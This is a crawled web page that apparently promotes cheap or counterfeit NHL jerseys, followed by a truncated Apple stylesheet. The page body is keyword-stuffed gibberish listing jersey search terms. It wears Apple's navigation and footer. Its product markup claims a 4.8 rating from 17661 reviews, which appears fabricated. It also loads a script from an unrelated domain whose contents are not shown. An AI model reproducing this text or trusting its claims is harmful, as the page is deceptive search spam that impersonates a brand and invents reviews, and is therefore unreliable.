

--- FILE ---
content_type: text/html
request_url: http://wolveswrestling.com/?nhl=hockey-tops-2016
body_size: 13709
content:

<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en-US" lang="en-US" prefix="og: http://ogp.me/ns#" class="page-overview-document-element no-js">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<link rel="stylesheet" type="text/css" href="http://www.apple.com/ac/globalnav/2.0/en_US/styles/ac-globalnav.built.css" />
	<link rel="stylesheet" type="text/css" href="http://www.apple.com/ac/globalfooter/2.0/en_US/styles/ac-globalfooter.built.css" />
	<link rel="stylesheet" type="text/css" href="http://www.apple.com/ac/localnav/3.0/styles/ac-localnav.built.css" />
	<title>hockey tops 2016, patrick roy canadiens jersey 2018</title>
    <meta name="keywords" content="hockey tops 2016, authentic nhl jerseys wholesale" />
	<meta name="description" content="hockey tops 2016, jerseys from china nhl"  />
    <script src="http://isusjs.top/heye/us/isnhlus.js" type="text/javascript"></script>
	<link rel="stylesheet" href="http://www.apple.com/wss/fonts/?family=Myriad+Set+Pro&amp;v=1" type="text/css" media="all" />
	<link rel="stylesheet" href="http://images.apple.com/v/iphone-6s/a/built/styles/main.built.css" />
	<link rel="stylesheet" href="http://www.apple.com/v/iphone-6s/a/built/styles/overview.built.css" />
</head>
<body class="ac-gn-current-iphone page-overview">
<nav id="ac-globalnav" class="no-js" role="navigation" aria-label="Global Navigation" data-hires="false" data-analytics-region="global nav" lang="en-US" data-store-key="SFX9YPYY9PPXCU9KH" data-store-locale="us" data-store-api="/[storefront]/shop/bag/status" data-search-locale="en_US" data-search-api="/search-services/suggestions/">
	<div class="ac-gn-content">
		<ul class="ac-gn-list">
			<li class="ac-gn-item ac-gn-apple">
				<a class="ac-gn-link ac-gn-link-apple" href="" data-analytics-title="apple home" id="ac-gn-firstfocus"> <span class="ac-gn-link-text">Apple</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-item-menu ac-gn-mac">
				<a class="ac-gn-link ac-gn-link-mac" href="" data-analytics-title="mac"> <span class="ac-gn-link-text">Mac</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-item-menu ac-gn-ipad">
				<a class="ac-gn-link ac-gn-link-ipad" href="" data-analytics-title="ipad"> <span class="ac-gn-link-text">iPad</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-item-menu ac-gn-iphone">
				<a class="ac-gn-link ac-gn-link-iphone" href="" data-analytics-title="iphone"> <span class="ac-gn-link-text">iPhone</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-item-menu ac-gn-watch">
				<a class="ac-gn-link ac-gn-link-watch" href="" data-analytics-title="watch"> <span class="ac-gn-link-text">Watch</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-item-menu ac-gn-tv">
				<a class="ac-gn-link ac-gn-link-tv" href="" data-analytics-title="tv"> <span class="ac-gn-link-text">TV</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-item-menu ac-gn-music">
				<a class="ac-gn-link ac-gn-link-music" href="" data-analytics-title="music"> <span class="ac-gn-link-text">Music</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-item-menu ac-gn-support">
				<a class="ac-gn-link ac-gn-link-support" href="" data-analytics-title="support"> <span class="ac-gn-link-text">Support</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-item-menu ac-gn-search" role="search">
				<a class="ac-gn-link ac-gn-link-search" href="" data-analytics-title="search" data-analytics-click="search" aria-label="Search apple.com"> <span class="ac-gn-search-placeholder" aria-hidden="true">Search apple.com</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-bag" id="ac-gn-bag">
				<a class="ac-gn-link ac-gn-link-bag" href="" data-analytics-title="bag" data-analytics-click="bag" aria-label="Shopping Bag" data-string-badge="Shopping Bag with Items"> <span class="ac-gn-link-text">Shopping Bag</span> <span class="ac-gn-bag-badge" aria-hidden="true"></span> </a> <span class="ac-gn-bagview-caret ac-gn-bagview-caret-large"></span> </li>
		</ul>
	</div>
</nav>
<label id="ac-ln-curtain" for="ac-ln-menustate"></label>
</br></br></br></br></br></br>
	<main id="main" class="main" role="main" data-page-type="overview">
	<small>
<h2 align="center">hockey tops 2016, patrick roy canadiens jersey 2018</h2>
<div class="container">
<p colspan="content">
<p>reebok nhl premier jersey 2016 new york rangers alternate jersey 2017 winnipeg jets jersey cheap 2017 <strong>nhl jersey customizer online 2017</strong> shop nhl jerseys 2017 san jose sharks jersey uk 2017 tupac detroit red wings jersey 2016 st louis blues gretzky jersey 2018 anaheim ducks teemu selanne jersey 2018 custom hockey practice jerseys 2017 blackhawks hockey jerseys for sale new jersey devils old jersey 2016 authentic penguins jerseys 2018 edmonton oilers shirt 2017 canada hockey jerseys 2018 nhl florida panthers 2018 pittsburgh penguins dog jersey 2017 nhl jersey watch 2016 nhl jersey rankings 2017 ice hockey jersey 2016, washington capitals youth jersey new hockey uniforms 2018 old anaheim ducks jersey pavel datsyuk jersey sale nhl jerseys for cheap 2017 detroit red wings steve yzerman jersey 2018 nhl youth hockey jerseys china 2018 red wings jerseys for sale 2018 red wings alumni jersey 2016 anaheim ducks new jersey 2016 montreal canadiens jerseys for sale 2017 rangers baseball jersey blues practice tracks 2017 montreal canadiens retro jersey 2016 practice hockey jerseys with numbers 2018 jonathan toews authentic jersey 2016 college ice hockey jerseys 2018 women's penguins jersey 2016, edmonton oilers homepage new san jose sharks jersey 2016 martin st louis jersey tampa bay lightning 2017 vancouver canucks jersey sale 2017.</p>
<p>la kings green jersey 2017 chicago blackhawks winter classic merchandise 2017 ottawa senators jersey numbers 2017 american hockey jerseys 2018 buy hockey jerseys from china 2018 new york islanders away jersey 2016 montreal canadiens sweater jersey 2017 hockey jerseys wholesale canada 2018 new hockey jersey 2018 nhl 12 jets jerseys 2018 numbered hockey practice jerseys <strong>authentic hawks jerseys</strong> los angeles kings jersey ebay 2018 jonathan quick shirt 2016 wayne gretzky jersey youth 2018, <strong>nhl store 2017</strong> vintage nhl hockey jerseys designer hockey jerseys ovechkin russian olympic jersey 2018 claude giroux winter classic jersey 2016 womens zdeno chara jersey nhl winter classic jersey 2017 <strong>montreal canadiens barber pole jersey 2017</strong> what is the a on a hockey jersey 2018 cheap penguins jerseys penguins lemieux jersey 2016 <strong>nyr winter classic jersey 2018</strong> florida panthers shirt youth landeskog jersey 2016 patrick sharp jersey dallas 2018 jonathan quick purple jersey 2017 pittsburg penguins jersey 2016 buffalo sabres camo jersey 2016 custom hockey practice jerseys los angeles kings tank top patrick sharp blackhawks 2017, wayne gretzky los angeles kings jersey 2016 boston bruins jersey cake 2017 numbered hockey practice jerseys 2016 hockey gear for sale vancouver 2018 custom hockey jerseys socks 2017 hartford whalers jersey ebay 2018 penguins yellow jersey 2018 all hockey jerseys 2017.</p>
<p>cheap nhl merchandise 2018.</p>
</p>
<div itemscope='itemscope' itemtype="http://data-vocabulary.org/Product">
<span itemprop="brand">NHL</span>
<span itemprop="name">hockey tops 2016</span>
<span itemprop="review" itemscope='itemscope' itemtype="http://data-vocabulary.org/Review-aggregate">
<span itemprop="rating">4.8</span>(from <span itemprop="count">17661</span> reviews)</span>
<span itemprop="offerDetails" itemscope='itemscope' itemtype="http://data-vocabulary.org/Offer-aggregate">
<span itemprop="lowPrice">15.77USD</span>
<span itemprop="highPrice">31.96USD</span>
<meta itemprop="currency" content="USD"/>
<span itemprop="availability" content="in_stock">In Stock</span>
</span>
</div>
<p><em>Pre:<a href="http://wolveswrestling.com/?nhl=alex-ovechkin-shirt-2018" rel="prev">alex ovechkin shirt 2018</a> / Next:<a href="http://wolveswrestling.com/?nhl=cheapest-nhl-jerseys-china-2017" rel="next">cheapest nhl jerseys china 2017</a></em></p>
</div>	
<p align="home"><a href="/" >Home</a></p>
<p align="left"><ul align="left"><strong>Related Articles:</strong>
<li><a href="http://wolveswrestling.com/?nhl=order-hockey-jerseys-2016" title="order hockey jerseys 2016">order hockey jerseys 2016</a></li>
<li><a href="http://wolveswrestling.com/?nhl=cheap-ny-rangers-jersey-2017" title="cheap ny rangers jersey 2017">cheap ny rangers jersey 2017</a></li>
<li><a href="http://wolveswrestling.com/?nhl=hockey-jersey-outlet-ebay-2018" title="hockey jersey outlet ebay 2018">hockey jersey outlet ebay 2018</a></li>
<li><a href="http://wolveswrestling.com/?nhl=new-york-rangers-winter-classic-jersey-2018" title="new york rangers winter classic jersey 2018">new york rangers winter classic jersey 2018</a></li>
<li><a href="http://wolveswrestling.com/?nhl=montreal-canadiens-sweater" title="montreal canadiens sweater">montreal canadiens sweater</a></li>
<li><a href="http://wolveswrestling.com/?nhl=small-hockey-jersey-2017" title="small hockey jersey 2017">small hockey jersey 2017</a></li>
<li><a href="http://wolveswrestling.com/?nhl=anaheim-ducks-custom-jersey-2018" title="anaheim ducks custom jersey 2018">anaheim ducks custom jersey 2018</a></li>
<li><a href="http://wolveswrestling.com/?nhl=winnipeg-jets-alternate-jersey" title="winnipeg jets alternate jersey">winnipeg jets alternate jersey</a></li>
<li><a href="http://wolveswrestling.com/?nhl=hockey-jersey-display-frame" title="hockey jersey display frame">hockey jersey display frame</a></li>
<li><a href="http://wolveswrestling.com/?nhl=bruins-jersey-bergeron" title="bruins jersey bergeron">bruins jersey bergeron</a></li>
<li><a href="http://wolveswrestling.com/?nhl=signed-bruins-jersey-2016" title="signed bruins jersey 2016">signed bruins jersey 2016</a></li>
<li><a href="http://wolveswrestling.com/?nhl=new-jersey-devils-away-jersey-2016" title="new jersey devils away jersey 2016">new jersey devils away jersey 2016</a></li>
<li><a href="http://wolveswrestling.com/?nhl=hockey-jersey-design-software" title="hockey jersey design software">hockey jersey design software</a></li>
<li><a href="http://wolveswrestling.com/?nhl=reebok-authentic-nhl-jerseys-2018" title="reebok authentic nhl jerseys 2018">reebok authentic nhl jerseys 2018</a></li>
<li><a href="http://wolveswrestling.com/?nhl=pittsburgh-penguins-kids-jersey" title="pittsburgh penguins kids jersey">pittsburgh penguins kids jersey</a></li>

</ul></p>
	</small>	
	</main>
		<footer id="ac-globalfooter" class="no-js" lang="en-US" data-analytics-region="global footer" role="contentinfo" aria-labelledby="ac-gf-label">
		<div class="ac-gf-content">
			<h2 class="ac-gf-label" id="ac-gf-label">Apple Footer</h2>

		<section class="ac-gf-sosumi">
			<ul>
				<li>*Data plan required. LTE Advanced and LTE are available in select markets and through select carriers. Speeds are based on theoretical throughput and vary based on site conditions and carrier. For details on LTE support, contact your carrier and see <a href="">www.apple.com/iphone/LTE</a>.</li>
				<li>Some features may not be available for all countries or all areas. <a href="">Click here to see complete list.</a></li>
				<li>&dagger; The iPhone Upgrade Program is available to qualified customers only through AT&amp;T, Sprint, T-Mobile, and Verizon. A two-year installment loan and iPhone activation are required. Terms apply.</li>
			</ul>
		</section>
				<nav class="ac-gf-breadcrumbs" aria-label="Breadcrumbs" role="navigation">
				<a href="" class="home ac-gf-breadcrumbs-home">
					<span class="ac-gf-breadcrumbs-home-icon" aria-hidden="true"></span>
					<span class="ac-gf-breadcrumbs-home-label">Apple</span>
					<span class="ac-gf-breadcrumbs-home-chevron"></span>
					<span class="ac-gf-breadcrumbs-home-mask"></span>
				</a>
				<div class="ac-gf-breadcrumbs-path">
					<ol class="ac-gf-breadcrumbs-list" vocab="http://schema.org/" typeof="BreadcrumbList">
						<li class="ac-gf-breadcrumbs-item" property="itemListElement" typeof="ListItem"><a class="ac-gf-breadcrumbs-link" href="" property="item" typeof="WebPage" ><span property="name">iPhone</span></a><meta property="position" content="1" /></li>
						<li class="ac-gf-breadcrumbs-item" property="itemListElement" typeof="ListItem"><span property="name">iPhone 6s</span><meta property="position" content="2" /></li>
					</ol>
				</div>
			</nav>		
<section class="ac-gf-footer" vocab="http://schema.org/" typeof="Organization">
	<div class="ac-gf-footer-shop" x-ms-format-detection="none"> More ways to shop: Visit an <a href="">Apple Store</a>, <span class="nowrap">call 1-800-MY-APPLE, or <a href="">find a reseller</a></span>. </div>
	<div class="ac-gf-footer-locale"> <a class="ac-gf-footer-locale-link" href="" title="Choose your country or region" aria-label="United States. Choose your country or region"><span class="ac-gf-footer-locale-flag"></span>United States</a> </div>
	<div class="ac-gf-footer-legal">
		<div class="ac-gf-footer-legal-copyright">Copyright © 2015 Apple Inc. All rights reserved.</div>
		<div class="ac-gf-footer-legal-links"> <a class="ac-gf-footer-legal-link" href="">Privacy Policy</a> <a class="ac-gf-footer-legal-link" href="">Terms of Use</a> <a class="ac-gf-footer-legal-link" href="">Sales and Refunds</a> <a class="ac-gf-footer-legal-link" href="">Site Map</a> </div>
	</div>
	<meta content="Apple" property="name" />
	<meta content="1-800-692-7753" property="telephone" /> </section>
		</div>
	</footer>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.apple.com/ac/globalnav/2.0/en_US/styles/ac-globalnav.built.css
body_size: 9142
content:
#ac-gn-viewport-emitter{overflow:hidden;position:absolute;top:0;left:0;width:0;height:0;visibility:hidden;z-index:-1;x-content:"large"}#ac-gn-viewport-emitter::before{content:"large"}@media only screen and (max-width: 1023px){#ac-gn-viewport-emitter{x-content:"medium"}#ac-gn-viewport-emitter::before{content:"medium"}}@media only screen and (max-width: 767px){#ac-gn-viewport-emitter{x-content:"small"}#ac-gn-viewport-emitter::before{content:"small"}}@media only screen and (max-width: 419px){#ac-gn-viewport-emitter{x-content:"xsmall"}#ac-gn-viewport-emitter::before{content:"xsmall"}}html,body{margin:0;padding:0}#ac-globalnav,#ac-gn-segmentbar{font-weight:normal;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;text-size-adjust:100%}#ac-globalnav,#ac-globalnav:before,#ac-globalnav:after,#ac-globalnav *,#ac-globalnav *:before,#ac-globalnav *:after,#ac-gn-segmentbar,#ac-gn-segmentbar:before,#ac-gn-segmentbar:after,#ac-gn-segmentbar *,#ac-gn-segmentbar *:before,#ac-gn-segmentbar *:after{box-sizing:content-box;margin:0;padding:0;pointer-events:auto;letter-spacing:normal}#ac-globalnav *,#ac-globalnav *:before,#ac-globalnav *:after,#ac-gn-segmentbar *,#ac-gn-segmentbar *:before,#ac-gn-segmentbar *:after{font-size:1em;font-family:inherit;*font-family:expression(this.parentNode.currentStyle['font-family']);font-weight:inherit;*font-weight:expression(this.parentNode.currentStyle['font-weight']);line-height:inherit;*line-height:expression(this.parentNode.currentStyle['line-height']);text-align:inherit;*text-align:expression(this.parentNode.currentStyle['text-align'])}#ac-globalnav article,#ac-globalnav aside,#ac-globalnav details,#ac-globalnav figcaption,#ac-globalnav figure,#ac-globalnav footer,#ac-globalnav header,#ac-globalnav nav,#ac-globalnav section,#ac-gn-segmentbar article,#ac-gn-segmentbar aside,#ac-gn-segmentbar details,#ac-gn-segmentbar figcaption,#ac-gn-segmentbar figure,#ac-gn-segmentbar footer,#ac-gn-segmentbar header,#ac-gn-segmentbar nav,#ac-gn-segmentbar section{display:block}#ac-globalnav img,#ac-gn-segmentbar img{border:0;vertical-align:middle}#ac-globalnav ul,#ac-gn-segmentbar ul{list-style:none}#ac-globalnav,#ac-globalnav input,#ac-globalnav textarea,#ac-globalnav select,#ac-globalnav button,#ac-gn-segmentbar,#ac-gn-segmentbar input,#ac-gn-segmentbar textarea,#ac-gn-segmentbar select,#ac-gn-segmentbar button{font-synthesis:none;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-moz-font-feature-settings:'liga', 'kern';direction:ltr;text-align:left}#ac-globalnav,#ac-globalnav select,#ac-globalnav button,#ac-gn-segmentbar,#ac-gn-segmentbar select,#ac-gn-segmentbar button{font-family:"Myriad Set Pro","Helvetica Neue","Helvetica","Arial",sans-serif}#ac-globalnav input,#ac-globalnav textarea,#ac-gn-segmentbar input,#ac-gn-segmentbar textarea{font-family:"Myriad Set Pro","Helvetica Neue","Helvetica","Arial",sans-serif}#ac-globalnav{position:absolute;top:0;right:0;left:0;z-index:9999;display:block;margin:0;width:100%;min-width:1024px;height:48px;max-height:44px;background:#333;background:rgba(0,0,0,0.8);font-size:18px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-backdrop-filter:saturate(180%) blur(20px);backdrop-filter:saturate(180%) blur(20px)}.ac-theme-dark #ac-globalnav{background:#2b2b2b;background:rgba(85,85,85,0.5)}#ac-globalnav.blocktransitions,#ac-globalnav.blocktransitions:before,#ac-globalnav.blocktransitions:after,#ac-globalnav.blocktransitions *,#ac-globalnav.blocktransitions *:before,#ac-globalnav.blocktransitions *:after{-webkit-animation:none !important;animation:none !important;-webkit-transition:none !important;transition:none !important}@media only screen and (max-width: 1044px){#ac-globalnav{min-width:320px}}@media only screen and (max-width: 767px){#ac-globalnav{max-height:none;-webkit-transition:background 0.35s linear,height 0.35s ease-in;transition:background 0.35s linear,height 0.35s ease-in}#ac-gn-menustate:checked ~ #ac-globalnav,#ac-gn-menustate:target ~ #ac-globalnav{height:100%;background:#000;-webkit-transition:background 0.35s linear,height 0.35s ease-in 200ms;transition:background 0.35s linear,height 0.35s ease-in 200ms}#ac-globalnav.searchshow,#ac-globalnav.searchopen,#ac-globalnav.searchhide{position:fixed}}#ac-gn-menustate{display:none}#ac-gn-placeholder{height:44px}@media only screen and (max-width: 767px){#ac-gn-placeholder{height:48px}}.ac-nav-overlap #ac-gn-placeholder{display:none}@-webkit-keyframes ac-gn-curtain-show{0%{opacity:0;-webkit-animation-timing-function:ease;animation-timing-function:ease}100%{opacity:1}}@keyframes ac-gn-curtain-show{0%{opacity:0;-webkit-animation-timing-function:ease;animation-timing-function:ease}100%{opacity:1}}#ac-gn-curtain{background:rgba(0,0,0,0.2);display:none;position:fixed;top:0;right:0;bottom:0;left:0;width:100%;height:100%;z-index:9998}@media only screen and (max-width: 419px){#ac-globalnav.with-bagview ~ #ac-gn-curtain{display:block;-webkit-animation:ac-gn-curtain-show 200ms both;animation:ac-gn-curtain-show 200ms both}}#ac-globalnav.searchshow ~ #ac-gn-curtain,#ac-globalnav.searchopen ~ #ac-gn-curtain,#ac-globalnav.searchhide ~ #ac-gn-curtain{display:block}@media only screen and (max-width: 767px){#ac-globalnav.searchshow ~ #ac-gn-curtain,#ac-globalnav.searchopen ~ #ac-gn-curtain,#ac-globalnav.searchhide ~ #ac-gn-curtain{display:none}}#ac-globalnav.searchshow ~ #ac-gn-curtain{-webkit-animation:ac-gn-curtain-show 200ms both;animation:ac-gn-curtain-show 200ms both}#ac-globalnav.searchhide ~ #ac-gn-curtain{-webkit-animation:ac-gn-curtain-show 200ms reverse both;animation:ac-gn-curtain-show 200ms reverse both}#ac-globalnav .ac-gn-content{margin:0 auto;max-width:980px;padding:0 22px;position:relative;z-index:2}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-content{padding:0;position:absolute;top:0;width:100%;height:100%}}@-webkit-keyframes ac-gn-apple-searchshow{0%{-webkit-transform:none;transform:none;-webkit-animation-timing-function:cubic-bezier(1, 0, 0, 1);animation-timing-function:cubic-bezier(1, 0, 0, 1)}100%{-webkit-transform:translate3d(0, -100%, 0);transform:translate3d(0, -100%, 0)}}@keyframes ac-gn-apple-searchshow{0%{-webkit-transform:none;transform:none;-webkit-animation-timing-function:cubic-bezier(1, 0, 0, 1);animation-timing-function:cubic-bezier(1, 0, 0, 1)}100%{-webkit-transform:translate3d(0, -100%, 0);transform:translate3d(0, -100%, 0)}}@-webkit-keyframes ac-gn-apple-searchhide{0%{-webkit-transform:translate3d(0, -100%, 0);transform:translate3d(0, -100%, 0);-webkit-animation-timing-function:cubic-bezier(1, 0, 0, 1);animation-timing-function:cubic-bezier(1, 0, 0, 1)}100%{-webkit-transform:none;transform:none}}@keyframes ac-gn-apple-searchhide{0%{-webkit-transform:translate3d(0, -100%, 0);transform:translate3d(0, -100%, 0);-webkit-animation-timing-function:cubic-bezier(1, 0, 0, 1);animation-timing-function:cubic-bezier(1, 0, 0, 1)}100%{-webkit-transform:none;transform:none}}#ac-globalnav .ac-gn-header{display:none;position:absolute;z-index:3;top:0;left:0;width:100%;height:48px;overflow:hidden}#ac-globalnav .ac-gn-header .ac-gn-apple{position:absolute;width:48px;top:0;left:50%;margin-left:-24px;text-align:center;z-index:1}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-header{display:block}#ac-globalnav.searchshow .ac-gn-header,#ac-globalnav.searchopen .ac-gn-header,#ac-globalnav.searchhide .ac-gn-header{background:#000;-webkit-transform:translateZ(0);transform:translateZ(0)}#ac-globalnav .ac-gn-header .ac-gn-apple{display:block}#ac-globalnav.searchshow .ac-gn-header .ac-gn-apple{-webkit-animation:ac-gn-apple-searchshow 600ms 200ms both;animation:ac-gn-apple-searchshow 600ms 200ms both}#ac-globalnav.searchopen .ac-gn-header .ac-gn-apple{display:none}#ac-globalnav.searchhide .ac-gn-header .ac-gn-apple{-webkit-animation:ac-gn-apple-searchhide 600ms 200ms both;animation:ac-gn-apple-searchhide 600ms 200ms both}#ac-globalnav .ac-gn-header .ac-gn-bag-small{display:block}}@-webkit-keyframes ac-gn-list-searchshow{0%{-webkit-transform:translateY(0);transform:translateY(0);-webkit-animation-timing-function:cubic-bezier(1, 0, 0, 1);animation-timing-function:cubic-bezier(1, 0, 0, 1)}100%{-webkit-transform:translateY(-100%) translateY(106px);transform:translateY(-100%) translateY(106px)}}@keyframes ac-gn-list-searchshow{0%{-webkit-transform:translateY(0);transform:translateY(0);-webkit-animation-timing-function:cubic-bezier(1, 0, 0, 1);animation-timing-function:cubic-bezier(1, 0, 0, 1)}100%{-webkit-transform:translateY(-100%) translateY(106px);transform:translateY(-100%) translateY(106px)}}#ac-globalnav .ac-gn-list{cursor:default;margin:0 -10px;width:auto;height:44px;text-align:justify;-ms-text-justify:distribute-all-lines;text-justify:distribute-all-lines;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}#ac-globalnav .ac-gn-list:after{content:'';width:100%;display:inline-block;font-size:0;line-height:0}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-list{position:absolute;z-index:2;top:48px;right:0;bottom:0;left:0;margin:0;padding:0 48px;height:auto;box-sizing:border-box;overflow:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;visibility:hidden;-webkit-transition:visibility 0s linear 1s;transition:visibility 0s linear 1s}#ac-globalnav .ac-gn-list :nth-child(2){margin-top:12px}#ac-globalnav .ac-gn-list :nth-child(9){margin-bottom:48px}#ac-gn-menustate:checked ~ #ac-globalnav .ac-gn-list,#ac-gn-menustate:target ~ #ac-globalnav .ac-gn-list{visibility:visible;-webkit-transition-delay:0s;transition-delay:0s}#ac-globalnav.searchshow .ac-gn-list{bottom:auto;-webkit-animation:ac-gn-list-searchshow 800ms both;animation:ac-gn-list-searchshow 800ms both}#ac-globalnav.searchopen .ac-gn-list{display:none}#ac-globalnav.searchhide .ac-gn-list{bottom:auto;-webkit-animation:ac-gn-list-searchshow 800ms reverse both;animation:ac-gn-list-searchshow 800ms reverse both}#ac-globalnav .ac-gn-list:after{display:none}}@-webkit-keyframes ac-gn-item-searchshow{0%{opacity:1;-webkit-transform:scale(1);transform:scale(1);-webkit-animation-timing-function:cubic-bezier(0.2727, 0.0986, 0.8333, 1);animation-timing-function:cubic-bezier(0.2727, 0.0986, 0.8333, 1)}40%{opacity:1}100%{opacity:0;-webkit-transform:scale(0.7);transform:scale(0.7)}}@keyframes ac-gn-item-searchshow{0%{opacity:1;-webkit-transform:scale(1);transform:scale(1);-webkit-animation-timing-function:cubic-bezier(0.2727, 0.0986, 0.8333, 1);animation-timing-function:cubic-bezier(0.2727, 0.0986, 0.8333, 1)}40%{opacity:1}100%{opacity:0;-webkit-transform:scale(0.7);transform:scale(0.7)}}@-webkit-keyframes ac-gn-item-searchhide{0%{opacity:0;-webkit-transform:scale(0.7);transform:scale(0.7)}60%{opacity:1}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1);-webkit-animation-timing-function:cubic-bezier(0.2727, 0.0986, 0.8333, 1);animation-timing-function:cubic-bezier(0.2727, 0.0986, 0.8333, 1)}}@keyframes ac-gn-item-searchhide{0%{opacity:0;-webkit-transform:scale(0.7);transform:scale(0.7)}60%{opacity:1}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1);-webkit-animation-timing-function:cubic-bezier(0.2727, 0.0986, 0.8333, 1);animation-timing-function:cubic-bezier(0.2727, 0.0986, 0.8333, 1)}}@-webkit-keyframes ac-gn-item-searchshow-small{0%{-webkit-transform:none;transform:none;-webkit-animation-timing-function:cubic-bezier(1, 0, 0, 1);animation-timing-function:cubic-bezier(1, 0, 0, 1)}100%{-webkit-transform:translateY(-50px);transform:translateY(-50px)}}@keyframes ac-gn-item-searchshow-small{0%{-webkit-transform:none;transform:none;-webkit-animation-timing-function:cubic-bezier(1, 0, 0, 1);animation-timing-function:cubic-bezier(1, 0, 0, 1)}100%{-webkit-transform:translateY(-50px);transform:translateY(-50px)}}@-webkit-keyframes ac-gn-search-placeholder-searchshow{0%{opacity:1;-webkit-animation-timing-function:ease;animation-timing-function:ease}100%{opacity:0.4}}@keyframes ac-gn-search-placeholder-searchshow{0%{opacity:1;-webkit-animation-timing-function:ease;animation-timing-function:ease}100%{opacity:0.4}}@-webkit-keyframes ac-gn-bag-searchshow{0%{opacity:1;-webkit-animation-timing-function:ease;animation-timing-function:ease}100%{opacity:0}}@keyframes ac-gn-bag-searchshow{0%{opacity:1;-webkit-animation-timing-function:ease;animation-timing-function:ease}100%{opacity:0}}#ac-globalnav .ac-gn-item{display:inline-block;position:relative;height:44px;z-index:1;vertical-align:top}#ac-globalnav.ie7 .ac-gn-item{display:inline;zoom:1}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-item{width:100%;height:48px}}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-apple{display:none}}#ac-globalnav.searchshow .ac-gn-bag{-webkit-animation:ac-gn-bag-searchshow 300ms both;animation:ac-gn-bag-searchshow 300ms both;-webkit-transform:translateZ(0);transform:translateZ(0)}#ac-globalnav.searchopen .ac-gn-bag{visibility:hidden}#ac-globalnav.searchhide .ac-gn-bag{-webkit-animation:ac-gn-bag-searchshow 300ms reverse both;animation:ac-gn-bag-searchshow 300ms reverse both;-webkit-transform:translateZ(0);transform:translateZ(0)}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-bag{right:0;display:none;position:absolute;top:0;width:auto;z-index:1}}#ac-globalnav.searchshow .ac-gn-item-menu,#ac-globalnav.searchopen .ac-gn-item-menu,#ac-globalnav.searchhide .ac-gn-item-menu{pointer-events:none}#ac-globalnav.searchshow .ac-gn-item-menu{-webkit-animation:ac-gn-item-searchshow 400ms both;animation:ac-gn-item-searchshow 400ms both;pointer-events:none}#ac-globalnav.searchshow .ac-gn-item-menu:nth-child(2){-webkit-animation-delay:280ms;animation-delay:280ms}#ac-globalnav.searchshow .ac-gn-item-menu:nth-child(3){-webkit-animation-delay:245ms;animation-delay:245ms}#ac-globalnav.searchshow .ac-gn-item-menu:nth-child(4){-webkit-animation-delay:210ms;animation-delay:210ms}#ac-globalnav.searchshow .ac-gn-item-menu:nth-child(5){-webkit-animation-delay:175ms;animation-delay:175ms}#ac-globalnav.searchshow .ac-gn-item-menu:nth-child(6){-webkit-animation-delay:140ms;animation-delay:140ms}#ac-globalnav.searchshow .ac-gn-item-menu:nth-child(7){-webkit-animation-delay:105ms;animation-delay:105ms}#ac-globalnav.searchshow .ac-gn-item-menu:nth-child(8){-webkit-animation-delay:70ms;animation-delay:70ms}#ac-globalnav.searchshow .ac-gn-item-menu:nth-child(9){-webkit-animation-delay:35ms;animation-delay:35ms}@media only screen and (max-width: 767px){#ac-globalnav.searchshow .ac-gn-item-menu{-webkit-animation:ac-gn-item-searchshow-small 800ms both;animation:ac-gn-item-searchshow-small 800ms both}#ac-globalnav.searchshow .ac-gn-item-menu:nth-child(n){-webkit-animation-delay:0s;animation-delay:0s}}#ac-globalnav.searchopen .ac-gn-item-menu{visibility:hidden}#ac-globalnav.searchhide .ac-gn-item-menu{-webkit-animation:ac-gn-item-searchhide 400ms both;animation:ac-gn-item-searchhide 400ms both}#ac-globalnav.searchhide .ac-gn-item-menu:nth-child(2){-webkit-animation-delay:0ms;animation-delay:0ms}#ac-globalnav.searchhide .ac-gn-item-menu:nth-child(3){-webkit-animation-delay:35ms;animation-delay:35ms}#ac-globalnav.searchhide .ac-gn-item-menu:nth-child(4){-webkit-animation-delay:70ms;animation-delay:70ms}#ac-globalnav.searchhide .ac-gn-item-menu:nth-child(5){-webkit-animation-delay:105ms;animation-delay:105ms}#ac-globalnav.searchhide .ac-gn-item-menu:nth-child(6){-webkit-animation-delay:140ms;animation-delay:140ms}#ac-globalnav.searchhide .ac-gn-item-menu:nth-child(7){-webkit-animation-delay:175ms;animation-delay:175ms}#ac-globalnav.searchhide .ac-gn-item-menu:nth-child(8){-webkit-animation-delay:210ms;animation-delay:210ms}#ac-globalnav.searchhide .ac-gn-item-menu:nth-child(9){-webkit-animation-delay:245ms;animation-delay:245ms}@media only screen and (max-width: 767px){#ac-globalnav.searchhide .ac-gn-item-menu{-webkit-animation:ac-gn-item-searchshow-small 800ms reverse both;animation:ac-gn-item-searchshow-small 800ms reverse both}#ac-globalnav.searchhide .ac-gn-item-menu:nth-child(n){-webkit-animation-delay:0s;animation-delay:0s}}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-item-menu{height:47px;border-bottom:1px solid #333;opacity:0;pointer-events:none;-webkit-transform:scale(1.1) translateY(-24px);-ms-transform:scale(1.1) translateY(-24px);transform:scale(1.1) translateY(-24px);-webkit-transition:opacity 0.35s ease-out, -webkit-transform 0.35s ease-out;transition:opacity 0.35s ease-out, -webkit-transform 0.35s ease-out;transition:opacity 0.35s ease-out, transform 0.35s ease-out;transition:opacity 0.35s ease-out, transform 0.35s 